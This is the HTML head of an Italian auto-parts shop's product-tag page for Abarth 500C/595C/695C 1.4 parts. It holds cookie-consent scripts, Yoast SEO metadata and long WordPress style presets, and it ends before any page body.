

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.favricambi.it/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/
body_size: 33734
content:
<!doctype html>
<html lang="it-IT">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

				<script type="text/javascript" class="_iub_cs_skip">
				var _iub = _iub || {};
				_iub.csConfiguration = _iub.csConfiguration || {};
				_iub.csConfiguration.siteId = "3601471";
				_iub.csConfiguration.cookiePolicyId = "52403833";
							</script>
			<script class="_iub_cs_skip" src="https://cs.iubenda.com/autoblocking/3601471.js" fetchpriority="low"></script>
			<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ABARTH 500C / 595C / 695C 1.4 (312.AXF1A Archivi | F.A.V. di Amorelli Vincenzo &amp; C. s.a.s.</title>
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ABARTH 500C / 595C / 695C 1.4 (312.AXF1A Archivi | F.A.V. di Amorelli Vincenzo &amp; C. s.a.s." />
	<meta property="og:url" content="https://www.favricambi.it/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/" />
	<meta property="og:site_name" content="F.A.V. di Amorelli Vincenzo &amp; C. s.a.s." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@fav_ricambi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.favricambi.it/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/","url":"https://www.favricambi.it/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/","name":"ABARTH 500C / 595C / 695C 1.4 (312.AXF1A Archivi | F.A.V. di Amorelli Vincenzo &amp; C. s.a.s.","isPartOf":{"@id":"https://www.favricambi.it/#website"},"primaryImageOfPage":{"@id":"https://www.favricambi.it/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/#primaryimage"},"image":{"@id":"https://www.favricambi.it/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/#primaryimage"},"thumbnailUrl":"https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_fino_2011_1.4.png","breadcrumb":{"@id":"https://www.favricambi.it/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.favricambi.it/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/#primaryimage","url":"https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_fino_2011_1.4.png","contentUrl":"https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_fino_2011_1.4.png","width":1500,"height":1500,"caption":"Kit tagliando Abarth 500, 595, 695 1.4 FINO AL 2011"},{"@type":"BreadcrumbList","@id":"https://www.favricambi.it/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.favricambi.it/"},{"@type":"ListItem","position":2,"name":"ABARTH 500C / 595C / 695C 1.4 (312.AXF1A"}]},{"@type":"WebSite","@id":"https://www.favricambi.it/#website","url":"https://www.favricambi.it/","name":"F.A.V. di Amorelli Vincenzo & C. s.a.s.","description":"Prenditi cura della tua auto con FAV Ricambi","publisher":{"@id":"https://www.favricambi.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.favricambi.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.favricambi.it/#organization","name":"F.A.V. di Amorelli Vincenzo & C. s.a.s.","url":"https://www.favricambi.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.favricambi.it/#/schema/logo/image/","url":"https://www.favricambi.it/wp-content/uploads/2024/04/fav_logo.webp","contentUrl":"https://www.favricambi.it/wp-content/uploads/2024/04/fav_logo.webp","width":100,"height":99,"caption":"F.A.V. di Amorelli Vincenzo & C. s.a.s."},"image":{"@id":"https://www.favricambi.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fav.ricambi","https://x.com/fav_ricambi","https://www.instagram.com/fav_ricambi/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed F.A.V. di Amorelli Vincenzo &amp; C. s.a.s. &raquo; ABARTH 500C / 595C / 695C 1.4 (312.AXF1A Tag" href="https://www.favricambi.it/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://www.favricambi.it/wp-content/uploads/blocksy/css/global.css?ver=70967' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.favricambi.it/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.favricambi.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #1A4D87);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #003f88);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #828487);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #28292a);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e8ebed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f4f5f6);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FBFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
